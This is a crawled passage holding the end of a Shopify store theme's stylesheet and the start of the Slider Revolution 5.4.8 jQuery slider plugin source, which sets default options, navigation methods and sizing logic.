600px){div.template-article .desktop-article-header{display:none}}div.template-article .mobile-article-header{display:none}@media (max-width: 600px){div.template-article .mobile-article-header{display:block}}div.template-article .top-image>*{margin:0;width:100%}div.template-article .article-body-wrap{padding:0}@media (max-width: 600px){div.template-article .article-body-wrap{padding:0 20px}}div.template-article .article-body-wrap .article-inner-wrap{margin-top:45px}@media (max-width: 600px){div.template-article .article-body-wrap .article-inner-wrap{margin-top:0}}div.template-article .article-body-wrap .article-inner-wrap .article-content{font-family:Guardian Egyptian;font-size:21px}@media (max-width: 600px){div.template-article .article-body-wrap .article-inner-wrap .article-content{font-size:19px}}div.template-article .article-body-wrap .article-inner-wrap .article-content p{line-height:35px}@media (max-width: 600px){div.template-article .article-body-wrap .article-inner-wrap .article-content p{line-height:30px}}div.template-article .article-body-wrap .article-inner-wrap .article-content .comments-wrap{margin-top:30px}.article-page-wrap{padding:50px 0}@media (max-width: 600px){.article-page-wrap{padding:0}}@media (max-width: 600px){.article-page-wrap .article-column{padding:0}}.article-page-wrap .article-column .article-content iframe{width:100%}.article-page-wrap .article-column .article-content img{width:auto}.article-page-wrap .article-column .article-content a{color:#6759d4}.popular-faq>div{margin-bottom:30px}.popular-faq>div>h3{display:flex;justify-content:space-between;background:none;color:#fff;cursor:pointer;padding:18px;border:none;text-align:left;outline:none;font-size:19px;text-shadow:none;border:1px solid rgba(255,255,255,.34)}@media (max-width: 1022px){.popular-faq>div>h3{font-size:15px;line-height:1.6}}.popular-faq>div>h3:hover,.popular-faq>div>h3:active,.popular-faq>div>h3.ui-accordion-header-active{background:none;border:1px solid rgba(255,255,255,.34);color:#fff;text-shadow:none}.page-width-padding,.shopify-policy__container{font-family:Helvetica Neue,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif!important;line-height:1.6;padding:0;background-color:#fff;color:#000;max-width:none}.page-width-padding .heading,.page-width-padding .shopify-policy__title,.shopify-policy__container .heading,.shopify-policy__container .shopify-policy__title{padding:60px 20px;margin-bottom:30px;text-align:center;background-color:#000}.page-width-padding .heading h1,.page-width-padding .shopify-policy__title h1,.shopify-policy__container .heading h1,.shopify-policy__container .shopify-policy__title h1{color:#fff;font-family:Lato;font-weight:700;font-style:normal;font-size:33px}.page-width-padding .heading h1 span,.page-width-padding .shopify-policy__title h1 span,.shopify-policy__container .heading h1 span,.shopify-policy__container .shopify-policy__title h1 span{font-size:100%}@media (max-width: 600px){.page-width-padding .heading h1 span,.page-width-padding .shopify-policy__title h1 span,.shopify-policy__container .heading h1 span,.shopify-policy__container .shopify-policy__title h1 span{font-size:80%}}@media (max-width: 600px){.page-width-padding .heading h1,.page-width-padding .shopify-policy__title h1,.shopify-policy__container .heading h1,.shopify-policy__container .shopify-policy__title h1{line-height:1}}.page-width-padding .page-content,.page-width-padding .shopify-policy__body,.shopify-policy__container .page-content,.shopify-policy__container .shopify-policy__body{padding:60px 20px;max-width:55.5rem;margin:0 auto}.ngslide.in{-webkit-animation:ngscaleUp .3s both ease-in;-moz-animation:ngscaleUp .3s both ease-in;animation:ngscaleUp .5s both ease-in;-webkit-animation-duration:.3s!important;animation-duration:.3s!important;z-index:995}.ngslide.out{-webkit-animation:ngslideOutLeft .3s both ease-in;-moz-animation:ngslideOutLeft .3s both ease-in;animation:ngslideOutLeft .3s both ease-in;-webkit-animation-duration:.3s!important;animation-duration:.3s!important;z-index:996}.ngslide.in.reverse{-webkit-animation:ngslideInLeft .3s both ease-in;-moz-animation:ngslideInLeft .3s both ease-in;animation:ngslideInLeft .3s both ease-in;z-index:996}.ngslide.out.reverse{-webkit-animation-direction:reverse;animation-direction:reverse;-webkit-animation:ngscaleDown .3s both ease-in;-moz-animation:ngscaleDown .3s both ease-in;animation:ngscaleDown .3s both ease-in;z-index:995}@keyframes ngscaleUp{0%{opacity:.3;transform:scale(.8)}}@-moz-keyframes ngscaleUp{0%{opacity:.3;-moz-transform:scale(.8)}}@-webkit-keyframes ngscaleUp{0%{opacity:.3;-webkit-transform:scale(.8)}}@keyframes ngslideOutLeft{to{transform:translate(-100%)}}@-moz-keyframes ngslideOutLeft{to{-moz-transform:translateX(-100%)}}@-webkit-keyframes ngslideOutLeft{to{-webkit-transform:translateX(-100%)}}@keyframes ngslideInLeft{0%{transform:translate(-100%)}to{transform:translate(0)}}@-moz-keyframes ngslideInLeft{0%{transform:translate(-100%)}to{-moz-transform:translateX(0%)}}@-webkit-keyframes ngslideInLeft{0%{transform:translate(-100%)}to{-webkit-transform:translateX(0%)}}@keyframes ngscaleDown{to{opacity:.3;transform:scale(.8)}}@-moz-keyframes ngscaleDown{to{opacity:.3;transform:scale(.8)}}@-webkit-keyframes ngscaleDown{to{opacity:.3;transform:scale(.8)}}#fsb_bar{background:-moz-linear-gradient(left,#b48132 1%,#f8fbc0 50%,#b4812e 100%)!important;background:-webkit-linear-gradient(left,#b48132 1%,#f8fbc0 50%,#b4812e 100%)!important;background:linear-gradient(to right,#b48132 1%,#f8fbc0 50%,#b4812e)!important;color:#000!important}#fsb_bar span{color:#9e3a8e!important;font-weight:700!important}.customer{padding-top:30px;padding-bottom:60px}.customer .form-horizontal label.hidden-label,.customer label.hidden-label,.customer .form-horizontal legend.hidden-label,.customer legend.hidden-label{height:0;width:0;margin-bottom:0;overflow:hidden}.customer h1,.customer .h1,.customer #shopify-product-reviews .spr-header-title{font-size:1.733em;margin-bottom:30px}.customer h1,.customer .h1,.customer #shopify-product-reviews .spr-header-title,.customer h2,.customer .h2,.customer h3,.customer .h3,.customer h4,.customer .h4,.customer h5,.customer .h5,.customer h6,.customer .h6{display:block;margin:0 0 .5em;line-height:1.4;font-weight:700;font-style:normal}.customer h2,.customer .h2{font-size:1.333em}.customer a{font-weight:400;color:#000;text-decoration:none;background:transparent}.customer label.inline,.customer legend.inline{display:inline}.customer .btn,.customer .btn-secondary,.customer input.btn-secondary,.customer input[type=submit],.customer .header-cart-btn,.customer .shopify-payment-button .shopify-payment-button__button--unbranded{display:inline-block;padding:8px 20px;margin:0;line-height:1.42;text-decoration:none;text-align:center;vertical-align:middle;white-space:nowrap;cursor:pointer;border:1px solid transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;border-radius:2px;font-family:Lato,sans-serif;font-weight:700;font-style:normal;font-size:14px;text-transform:uppercase;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;-ms-transition:background-color .2s ease-out;-o-transition:background-color .2s ease-out;transition:background-color .2s ease-out;background-color:#383838;color:#f3f3f3}
/*# sourceMappingURL=/cdn/shop/t/4/assets/style.scss.css.map?v=68002479327615780211759260156 */


--- FILE ---
content_type: text/javascript
request_url: https://royalstrandz.com/cdn/shop/t/4/assets/jquery.themepunch.revolution.min.js?v=57308989251882000001601578535
body_size: 19461
content:
/**************************************************************************
 * jquery.themepunch.revolution.js - jQuery Plugin for Revolution Slider
 * @version: 5.4.8 (10.06.2018)
 * @requires jQuery v1.7 or later (tested on 1.9)
 * @author ThemePunch
 **************************************************************************/
! function(jQuery, undefined) {
    "use strict";
    var version = {
        core: "5.4.8",
        "revolution.extensions.actions.min.js": "2.1.0",
        "revolution.extensions.carousel.min.js": "1.2.1",
        "revolution.extensions.kenburn.min.js": "1.3.1",
        "revolution.extensions.layeranimation.min.js": "3.6.5",
        "revolution.extensions.navigation.min.js": "1.3.5",
        "revolution.extensions.parallax.min.js": "2.2.3",
        "revolution.extensions.slideanims.min.js": "1.8",
        "revolution.extensions.video.min.js": "2.2.2"
    };
    jQuery.fn.extend({
        revolution: function(i) {
            var e = {
                delay: 9e3,
                responsiveLevels: 4064,
                visibilityLevels: [2048, 1024, 778, 480],
                gridwidth: 960,
                gridheight: 500,
                minHeight: 0,
                autoHeight: "off",
                sliderType: "standard",
                sliderLayout: "auto",
                fullScreenAutoWidth: "off",
                fullScreenAlignForce: "off",
                fullScreenOffsetContainer: "",
                fullScreenOffset: "0",
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLimit: 0,
                hideSliderAtLimit: 0,
                disableProgressBar: "off",
                stopAtSlide: -1,
                stopAfterLoops: -1,
                shadow: 0,
                dottedOverlay: "none",
                startDelay: 0,
                lazyType: "smart",
                spinner: "spinner0",
                shuffle: "off",
                viewPort: {
                    enable: !1,
                    outof: "wait",
                    visible_area: "60%",
                    presize: !1
                },
                fallbacks: {
                    isJoomla: !1,
                    panZoomDisableOnMobile: "off",
                    simplifyAll: "on",
                    nextSlideOnWindowFocus: "off",
                    disableFocusListener: !0,
                    ignoreHeightChanges: "off",
                    ignoreHeightChangesSize: 0,
                    allowHTML5AutoPlayOnAndroid: !0
                },
                parallax: {
                    type: "off",
                    levels: [10, 15, 20, 25, 30, 35, 40, 45, 50, 55, 60, 65, 70, 75, 80, 85],
                    origo: "enterpoint",
                    speed: 400,
                    bgparallax: "off",
                    opacity: "on",
                    disable_onmobile: "off",
                    ddd_shadow: "on",
                    ddd_bgfreeze: "off",
                    ddd_overflow: "visible",
                    ddd_layer_overflow: "visible",
                    ddd_z_correction: 65,
                    ddd_path: "mouse"
                },
                scrolleffect: {
                    fade: "off",
                    blur: "off",
                    scale: "off",
                    grayscale: "off",
                    maxblur: 10,
                    on_layers: "off",
                    on_slidebg: "off",
                    on_static_layers: "off",
                    on_parallax_layers: "off",
                    on_parallax_static_layers: "off",
                    direction: "both",
                    multiplicator: 1.35,
                    multiplicator_layers: .5,
                    tilt: 30,
                    disable_on_mobile: "on"
                },
                carousel: {
                    easing: punchgs.Power3.easeInOut,
                    speed: 800,
                    showLayersAllTime: "off",
                    horizontal_align: "center",
                    vertical_align: "center",
                    infinity: "on",
                    space: 0,
                    maxVisibleItems: 3,
                    stretch: "off",
                    fadeout: "on",
                    maxRotation: 0,
                    minScale: 0,
                    vary_fade: "off",
                    vary_rotation: "on",
                    vary_scale: "off",
                    border_radius: "0px",
                    padding_top: 0,
                    padding_bottom: 0
                },
                navigation: {
                    keyboardNavigation: "off",
                    keyboard_direction: "horizontal",
                    mouseScrollNavigation: "off",
                    onHoverStop: "on",
                    touch: {
                        touchenabled: "off",
                        touchOnDesktop: "off",
                        swipe_treshold: 75,
                        swipe_min_touches: 1,
                        drag_block_vertical: !1,
                        swipe_direction: "horizontal"
                    },
                    arrows: {
                        style: "",
                        enable: !1,
                        hide_onmobile: !1,
                        hide_onleave: !0,
                        hide_delay: 200,
                        hide_delay_mobile: 1200,
                        hide_under: 0,
                        hide_over: 9999,
                        tmp: "",
                        rtl: !1,
                        left: {
                            h_align: "left",
                            v_align: "center",
                            h_offset: 20,
                            v_offset: 0,
                            container: "slider"
                        },
                        right: {
                            h_align: "right",
                            v_align: "center",
                            h_offset: 20,
                            v_offset: 0,
                            container: "slider"
                        }
                    },
                    bullets: {
                        container: "slider",
                        rtl: !1,
                        style: "",
                        enable: !1,
                        hide_onmobile: !1,
                        hide_onleave: !0,
                        hide_delay: 200,
                        hide_delay_mobile: 1200,
                        hide_under: 0,
                        hide_over: 9999,
                        direction: "horizontal",
                        h_align: "left",
                        v_align: "center",
                        space: 0,
                        h_offset: 20,
                        v_offset: 0,
                        tmp: '<span class="tp-bullet-image"></span><span class="tp-bullet-title"></span>'
                    },
                    thumbnails: {
                        container: "slider",
                        rtl: !1,
                        style: "",
                        enable: !1,
                        width: 100,
                        height: 50,
                        min_width: 100,
                        wrapper_padding: 2,
                        wrapper_color: "#f5f5f5",
                        wrapper_opacity: 1,
                        tmp: '<span class="tp-thumb-image"></span><span class="tp-thumb-title"></span>',
                        visibleAmount: 5,
                        hide_onmobile: !1,
                        hide_onleave: !0,
                        hide_delay: 200,
                        hide_delay_mobile: 1200,
                        hide_under: 0,
                        hide_over: 9999,
                        direction: "horizontal",
                        span: !1,
                        position: "inner",
                        space: 2,
                        h_align: "left",
                        v_align: "center",
                        h_offset: 20,
                        v_offset: 0
                    },
                    tabs: {
                        container: "slider",
                        rtl: !1,
                        style: "",
                        enable: !1,
                        width: 100,
                        min_width: 100,
                        height: 50,
                        wrapper_padding: 10,
                        wrapper_color: "#f5f5f5",
                        wrapper_opacity: 1,
                        tmp: '<span class="tp-tab-image"></span>',
                        visibleAmount: 5,
                        hide_onmobile: !1,
                        hide_onleave: !0,
                        hide_delay: 200,
                        hide_delay_mobile: 1200,
                        hide_under: 0,
                        hide_over: 9999,
                        direction: "horizontal",
                        span: !1,
                        space: 0,
                        position: "inner",
                        h_align: "left",
                        v_align: "center",
                        h_offset: 20,
                        v_offset: 0
                    }
                },
                extensions: "",
                extensions_suffix: ".min.js",
                debugMode: !1
            };
            return i = jQuery.extend(!0, {}, e, i), this.each(function() {
                var e = jQuery(this);
                i.minHeight = i.minHeight != undefined ? parseInt(i.minHeight, 0) : i.minHeight, i.scrolleffect.on = "on" === i.scrolleffect.fade || "on" === i.scrolleffect.scale || "on" === i.scrolleffect.blur || "on" === i.scrolleffect.grayscale, "hero" == i.sliderType && e.find(">ul>li").each(function(e) {
                    0 < e && jQuery(this).remove()
                }), i.jsFileLocation = i.jsFileLocation || getScriptLocation("themepunch.revolution.min.js"), i.jsFileLocation = i.jsFileLocation + i.extensions, i.scriptsneeded = getNeededScripts(i, e), i.curWinRange = 0, i.rtl = !0, i.navigation != undefined && i.navigation.touch != undefined && (i.navigation.touch.swipe_min_touches = 5 < i.navigation.touch.swipe_min_touches ? 1 : i.navigation.touch.swipe_min_touches), jQuery(this).on("scriptsloaded", function() {
                    if (i.modulesfailing) return e.html('<div style="margin:auto;line-height:40px;font-size:14px;color:#fff;padding:15px;background:#e74c3c;margin:20px 0px;">!! Error at loading Slider Revolution 5.0 Extrensions.' + i.errorm + "</div>").show(), !1;
                    _R.migration != undefined && (i = _R.migration(e, i)), punchgs.force3D = !0, "on" !== i.simplifyAll && punchgs.TweenLite.lagSmoothing(1e3, 16), prepareOptions(e, i), initSlider(e, i)
                }), e[0].opt = i, waitForScripts(e, i)
            })
        },
        getRSVersion: function(e) {
            if (!0 === e) return jQuery("body").data("tp_rs_version");
            var i = jQuery("body").data("tp_rs_version"),
                t = "";
            for (var a in t += "---------------------------------------------------------\n", t += "    Currently Loaded Slider Revolution & SR Modules :\n", t += "---------------------------------------------------------\n", i) t += i[a].alias + ": " + i[a].ver + "\n";
            return t += "---------------------------------------------------------\n"
        },
        revremoveslide: function(r) {
            return this.each(function() {
                var e = jQuery(this),
                    i = e[0].opt;
                if (!(r < 0 || r > i.slideamount) && e != undefined && 0 < e.length && 0 < jQuery("body").find("#" + e.attr("id")).length && i && 0 < i.li.length && (0 < r || r <= i.li.length)) {
                    var t = jQuery(i.li[r]),
                        a = t.data("index"),
                        n = !1;
                    i.slideamount = i.slideamount - 1, i.realslideamount = i.realslideamount - 1, removeNavWithLiref(".tp-bullet", a, i), removeNavWithLiref(".tp-tab", a, i), removeNavWithLiref(".tp-thumb", a, i), t.hasClass("active-revslide") && (n = !0), t.remove(), i.li = removeArray(i.li, r), i.carousel && i.carousel.slides && (i.carousel.slides = removeArray(i.carousel.slides, r)), i.thumbs = removeArray(i.thumbs, r), _R.updateNavIndexes && _R.updateNavIndexes(i), n && e.revnext(), punchgs.TweenLite.set(i.li, {
                        minWidth: "99%"
                    }), punchgs.TweenLite.set(i.li, {
                        minWidth: "100%"
                    })
                }
            })
        },
        revaddcallback: function(e) {
            return this.each(function() {
                this.opt && (this.opt.callBackArray === undefined && (this.opt.callBackArray = new Array), this.opt.callBackArray.push(e))
            })
        },
        revgetparallaxproc: function() {
            return jQuery(this)[0].opt.scrollproc
        },
        revdebugmode: function() {
            return this.each(function() {
                var e = jQuery(this);
                e[0].opt.debugMode = !0, containerResized(e, e[0].opt)
            })
        },
        revscroll: function(i) {
            return this.each(function() {
                var e = jQuery(this);
                jQuery("body,html").animate({
                    scrollTop: e.offset().top + e.height() - i + "px"
                }, {
                    duration: 400
                })
            })
        },
        revredraw: function(e) {
            return this.each(function() {
                var e = jQuery(this);
                containerResized(e, e[0].opt)
            })
        },
        revkill: function(e) {
            var i = this,
                t = jQuery(this);
            if (punchgs.TweenLite.killDelayedCallsTo(_R.showHideNavElements), t != undefined && 0 < t.length && 0 < jQuery("body").find("#" + t.attr("id")).length) {
                t.data("conthover", 1), t.data("conthover-changed", 1), t.trigger("revolution.slide.onpause");
                var a = t.parent().find(".tp-bannertimer"),
                    n = t[0].opt;
                n.tonpause = !0, t.trigger("stoptimer");
                var r = "resize.revslider-" + t.attr("id");
                jQuery(window).unbind(r), punchgs.TweenLite.killTweensOf(t.find("*"), !1), punchgs.TweenLite.killTweensOf(t, !1), t.unbind("hover, mouseover, mouseenter,mouseleave, resize");
                r = "resize.revslider-" + t.attr("id");
                jQuery(window).off(r), t.find("*").each(function() {
                    var e = jQuery(this);
                    e.unbind("on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer"), e.off("on, hover, mouseenter,mouseleave,mouseover, resize"), e.data("mySplitText", null), e.data("ctl", null), e.data("tween") != undefined && e.data("tween").kill(), e.data("kenburn") != undefined && e.data("kenburn").kill(), e.data("timeline_out") != undefined && e.data("timeline_out").kill(), e.data("timeline") != undefined && e.data("timeline").kill(), e.remove(), e.empty(), e = null
                }), punchgs.TweenLite.killTweensOf(t.find("*"), !1), punchgs.TweenLite.killTweensOf(t, !1), a.remove();
                try {
                    t.closest(".forcefullwidth_wrapper_tp_banner").remove()
                } catch (e) {}
                try {
                    t.closest(".rev_slider_wrapper").remove()
                } catch (e) {}
                try {
                    t.remove()
                } catch (e) {}
                return t.empty(), t.html(), n = t = null, delete i.c, delete i.opt, delete i.container, !0
            }
            return !1
        },
        revpause: function() {
            return this.each(function() {
                var e = jQuery(this);
                e != undefined && 0 < e.length && 0 < jQuery("body").find("#" + e.attr("id")).length && (e.data("conthover", 1), e.data("conthover-changed", 1), e.trigger("revolution.slide.onpause"), e[0].opt.tonpause = !0, e.trigger("stoptimer"))
            })
        },
        revresume: function() {
            return this.each(function() {
                var e = jQuery(this);
                e != undefined && 0 < e.length && 0 < jQuery("body").find("#" + e.attr("id")).length && (e.data("conthover", 0), e.data("conthover-changed", 1), e.trigger("revolution.slide.onresume"), e[0].opt.tonpause = !1, e.trigger("starttimer"))
            })
        },
        revstart: function() {
            var e = jQuery(this);
            if (e != undefined && 0 < e.length && 0 < jQuery("body").find("#" + e.attr("id")).length && e[0].opt !== undefined) return e[0].opt.sliderisrunning ? (console.log("Slider Is Running Already"), !1) : ((e[0].opt.c = e)[0].opt.ul = e.find(">ul"), runSlider(e, e[0].opt), !0)
        },
        revnext: function() {
            return this.each(function() {
                var e = jQuery(this);
                e != undefined && 0 < e.length && 0 < jQuery("body").find("#" + e.attr("id")).length && _R.callingNewSlide(e, 1)
            })
        },
        revprev: function() {
            return this.each(function() {
                var e = jQuery(this);
                e != undefined && 0 < e.length && 0 < jQuery("body").find("#" + e.attr("id")).length && _R.callingNewSlide(e, -1)
            })
        },
        revmaxslide: function() {
            return jQuery(this).find(".tp-revslider-mainul >li").length
        },
        revcurrentslide: function() {
            var e = jQuery(this);
            if (e != undefined && 0 < e.length && 0 < jQuery("body").find("#" + e.attr("id")).length) return parseInt(e[0].opt.act, 0) + 1
        },
        revlastslide: function() {
            return jQuery(this).find(".tp-revslider-mainul >li").length
        },
        revshowslide: function(i) {
            return this.each(function() {
                var e = jQuery(this);
                e != undefined && 0 < e.length && 0 < jQuery("body").find("#" + e.attr("id")).length && _R.callingNewSlide(e, "to" + (i - 1))
            })
        },
        revcallslidewithid: function(i) {
            return this.each(function() {
                var e = jQuery(this);
                e != undefined && 0 < e.length && 0 < jQuery("body").find("#" + e.attr("id")).length && _R.callingNewSlide(e, i)
            })
        }
    });
    var _R = jQuery.fn.revolution;
    jQuery.extend(!0, _R, {
        getversion: function() {
            return version
        },
        compare_version: function(e) {
            var i = jQuery("body").data("tp_rs_version");
            return (i = i === undefined ? new Object : i).Core === undefined && (i.Core = new Object, i.Core.alias = "Slider Revolution Core", i.Core.name = "jquery.themepunch.revolution.min.js", i.Core.ver = _R.getversion().core), "stop" != e.check && (_R.getversion().core < e.min_core ? (e.check === undefined && (console.log("%cSlider Revolution Warning (Core:" + _R.getversion().core + ")", "color:#c0392b;font-weight:bold;"), console.log("%c     Core is older than expected (" + e.min_core + ") from " + e.alias, "color:#333"), console.log("%c     Please update Slider Revolution to the latest version.", "color:#333"), console.log("%c     It might be required to purge and clear Server/Client side Caches.", "color:#333")), e.check = "stop") : _R.getversion()[e.name] != undefined && e.version < _R.getversion()[e.name] && (e.check === undefined && (console.log("%cSlider Revolution Warning (Core:" + _R.getversion().core + ")", "color:#c0392b;font-weight:bold;"), console.log("%c     " + e.alias + " (" + e.version + ") is older than requiered (" + _R.getversion()[e.name] + ")", "color:#333"), console.log("%c     Please update Slider Revolution to the latest version.", "color:#333"), console.log("%c     It might be required to purge and clear Server/Client side Caches.", "color:#333")), e.check = "stop")), i[e.alias] === undefined && (i[e.alias] = new Object, i[e.alias].alias = e.alias, i[e.alias].ver = e.version, i[e.alias].name = e.name), jQuery("body").data("tp_rs_version", i), e
        },
        currentSlideIndex: function(e) {
            var i = e.c.find(".active-revslide").index();
            return i = -1 == i ? 0 : i
        },
        simp: function(e, i, t) {
            var a = Math.abs(e) - Math.floor(Math.abs(e / i)) * i;
            return t ? a : e < 0 ? -1 * a : a
        },
        iOSVersion: function() {
            var e = !1;
            return navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i) ? navigator.userAgent.match(/OS 4_\d like Mac OS X/i) && (e = !0) : e = !1, e
        },
        isIE: function(e, i) {
            var t = jQuery('<div style="display:none;"/>').appendTo(jQuery("body"));
            t.html("\x3c!--[if " + (i || "") + " IE " + (e || "") + "]><a>&nbsp;</a><![endif]--\x3e");
            var a = t.find("a").length;
            return t.remove(), a
        },
        is_mobile: function() {
            var e = ["android", "webos", "iphone", "ipad", "blackberry", "Android", "webos", , "iPod", "iPhone", "iPad", "Blackberry", "BlackBerry"],
                i = !1;
            for (var t in e) 1 < navigator.userAgent.split(e[t]).length && (i = !0);
            return i
        },
        is_android: function() {
            var e = ["android", "Android"],
                i = !1;
            for (var t in e) 1 < navigator.userAgent.split(e[t]).length && (i = !0);
            return i
        },
        callBackHandling: function(e, t, a) {
            try {
                e.callBackArray && jQuery.each(e.callBackArray, function(e, i) {
                    i && i.inmodule && i.inmodule === t && i.atposition && i.atposition === a && i.callback && i.callback.call()
                })
            } catch (e) {
                console.log("Call Back Failed")
            }
        },
        get_browser: function() {
            var e, i = navigator.appName,
                t = navigator.userAgent,
                a = t.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);
            return a && null != (e = t.match(/version\/([\.\d]+)/i)) && (a[2] = e[1]), (a = a ? [a[1], a[2]] : [i, navigator.appVersion, "-?"])[0]
        },
        get_browser_version: function() {
            var e, i = navigator.appName,
                t = navigator.userAgent,
                a = t.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);
            return a && null != (e = t.match(/version\/([\.\d]+)/i)) && (a[2] = e[1]), (a = a ? [a[1], a[2]] : [i, navigator.appVersion, "-?"])[1]
        },
        isSafari11: function() {
            var e = jQuery.trim(_R.get_browser().toLowerCase());
            return -1 === jQuery.trim(navigator.userAgent.toLowerCase()).search("edge") && "msie" !== e && e.match(/safari|chrome/)
        },
        getHorizontalOffset: function(e, i) {
            var t = gWiderOut(e, ".outer-left"),
                a = gWiderOut(e, ".outer-right");
            switch (i) {
                case "left":
                    return t;
                case "right":
                    return a;
                case "both":
                    return t + a
            }
        },
        callingNewSlide: function(e, i) {
            var t = 0 < e.find(".next-revslide").length ? e.find(".next-revslide").index() : 0 < e.find(".processing-revslide").length ? e.find(".processing-revslide").index() : e.find(".active-revslide").index(),
                a = 0,
                n = e[0].opt;
            e.find(".next-revslide").removeClass("next-revslide"), e.find(".active-revslide").hasClass("tp-invisible-slide") && (t = n.last_shown_slide), i && jQuery.isNumeric(i) || i.match(/to/g) ? (a = 1 === i || -1 === i ? (a = t + i) < 0 ? n.slideamount - 1 : a >= n.slideamount ? 0 : a : (i = jQuery.isNumeric(i) ? i : parseInt(i.split("to")[1], 0)) < 0 ? 0 : i > n.slideamount - 1 ? n.slideamount - 1 : i, e.find(".tp-revslider-slidesli:eq(" + a + ")").addClass("next-revslide")) : i && e.find(".tp-revslider-slidesli").each(function() {
                var e = jQuery(this);
                e.data("index") === i && e.addClass("next-revslide")
            }), a = e.find(".next-revslide").index(), e.trigger("revolution.nextslide.waiting"), t === a && t === n.last_shown_slide || a !== t && -1 != a ? swapSlide(e) : e.find(".next-revslide").removeClass("next-revslide")
        },
        slotSize: function(e, i) {
            i.slotw = Math.ceil(i.width / i.slots), "fullscreen" == i.sliderLayout ? i.sloth = Math.ceil(jQuery(window).height() / i.slots) : i.sloth = Math.ceil(i.height / i.slots), "on" == i.autoHeight && e !== undefined && "" !== e && (i.sloth = Math.ceil(e.height() / i.slots))
        },
        setSize: function(e) {
            var i = (e.top_outer || 0) + (e.bottom_outer || 0),
                t = parseInt(e.carousel.padding_top || 0, 0),
                a = parseInt(e.carousel.padding_bottom || 0, 0),
                n = e.gridheight[e.curWinRange],
                r = 0,
                o = -1 === e.nextSlide || e.nextSlide === undefined ? 0 : e.nextSlide;
            if (e.paddings = e.paddings === undefined ? {
                    top: parseInt(e.c.parent().css("paddingTop"), 0) || 0,
                    bottom: parseInt(e.c.parent().css("paddingBottom"), 0) || 0
                } : e.paddings, e.rowzones && 0 < e.rowzones.length)
                for (var s = 0; s < e.rowzones[o].length; s++) r += e.rowzones[o][s][0].offsetHeight;
            if (n = (n = n < e.minHeight ? e.minHeight : n) < r ? r : n, "fullwidth" == e.sliderLayout && "off" == e.autoHeight && punchgs.TweenLite.set(e.c, {
                    maxHeight: n + "px"
                }), e.c.css({
                    marginTop: t,
                    marginBottom: a
                }), e.width = e.ul.width(), e.height = e.ul.height(), setScale(e), e.height = Math.round(e.gridheight[e.curWinRange] * (e.width / e.gridwidth[e.curWinRange])), e.height > e.gridheight[e.curWinRange] && "on" != e.autoHeight && (e.height = e.gridheight[e.curWinRange]), "fullscreen" == e.sliderLayout || e.infullscreenmode) {
                e.height = e.bw * e.gridheight[e.curWinRange];
                e.c.parent().width();
                var l = jQuery(window).height();
                if (e.fullScreenOffsetContainer != undefined) {
                    try {
                        var d = e.fullScreenOffsetContainer.split(",");
                        d && jQuery.each(d, function(e, i) {
                            l = 0 < jQuery(i).length ? l - jQuery(i).outerHeight(!0) : l
                        })
                    } catch (e) {}
                    try {
                        1 < e.fullScreenOffset.split("%").length && e.fullScreenOffset != undefined && 0 < e.fullScreenOffset.length ? l -= jQuery(window).height() * parseInt(e.fullScreenOffset, 0) / 100 : e.fullScreenOffset != undefined && 0 < e.fullScreenOffset.length && (l -= parseInt(e.fullScreenOffset, 0))
                    } catch (e) {}
                }
                l = l < e.minHeight ? e.minHeight : l, l -= i, e.c.parent().height(l), e.c.closest(".rev_slider_wrapper").height(l), e.c.css({
                    height: "100%"
                }), e.height = l, e.minHeight != undefined && e.height < e.minHeight && (e.height = e.minHeight), e.height = parseInt(r, 0) > parseInt(e.height, 0) ? r : e.height
            } else e.minHeight != undefined && e.height < e.minHeight && (e.height = e.minHeight), e.height = parseInt(r, 0) > parseInt(e.height, 0) ? r : e.height, e.c.height(e.height);
            var c = {
                height: t + a + i + e.height + e.paddings.top + e.paddings.bottom
            };
            e.c.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").css(c), e.c.closest(".rev_slider_wrapper").css(c), setScale(e)
        },
        enterInViewPort: function(t) {
            t.waitForCountDown && (countDown(t.c, t), t.waitForCountDown = !1), t.waitForFirstSlide && (swapSlide(t.c), t.waitForFirstSlide = !1, setTimeout(function() {
                t.c.removeClass("tp-waitforfirststart")
            }, 500)), "playing" != t.sliderlaststatus && t.sliderlaststatus != undefined || t.c.trigger("starttimer"), t.lastplayedvideos != undefined && 0 < t.lastplayedvideos.length && jQuery.each(t.lastplayedvideos, function(e, i) {
                _R.playVideo(i, t)
            })
        },
        leaveViewPort: function(t) {
            t.sliderlaststatus = t.sliderstatus, t.c.trigger("stoptimer"), t.playingvideos != undefined && 0 < t.playingvideos.length && (t.lastplayedvideos = jQuery.extend(!0, [], t.playingvideos), t.playingvideos && jQuery.each(t.playingvideos, function(e, i) {
                t.leaveViewPortBasedStop = !0, _R.stopVideo && _R.stopVideo(i, t)
            }))
        },
        unToggleState: function(e) {
            e != undefined && 0 < e.length && jQuery.each(e, function(e, i) {
                i.removeClass("rs-toggle-content-active")
            })
        },
        toggleState: function(e) {
            e != undefined && 0 < e.length && jQuery.each(e, function(e, i) {
                i.addClass("rs-toggle-content-active")
            })
        },
        swaptoggleState: function(e) {
            e != undefined && 0 < e.length && jQuery.each(e, function(e, i) {
                jQuery(i).hasClass("rs-toggle-content-active") ? jQuery(i).removeClass("rs-toggle-content-active") : jQuery(i).addClass("rs-toggle-content-active")
            })
        },
        lastToggleState: function(e) {
            var t = 0;
            return e != undefined && 0 < e.length && jQuery.each(e, function(e, i) {
                t = i.hasClass("rs-toggle-content-active")
            }), t
        }
    });
    var _ISM = _R.is_mobile(),
        _ANDROID = _R.is_android(),
        checkIDS = function(e, i) {
            if (e.anyid = e.anyid === undefined ? [] : e.anyid, -1 != jQuery.inArray(i.attr("id"), e.anyid)) {
                var t = i.attr("id") + "_" + Math.round(9999 * Math.random());
                i.attr("id", t)
            }
            e.anyid.push(i.attr("id"))
        },
        removeArray = function(e, t) {
            var a = [];
            return jQuery.each(e, function(e, i) {
                e != t && a.push(i)
            }), a
        },
        removeNavWithLiref = function(e, i, t) {
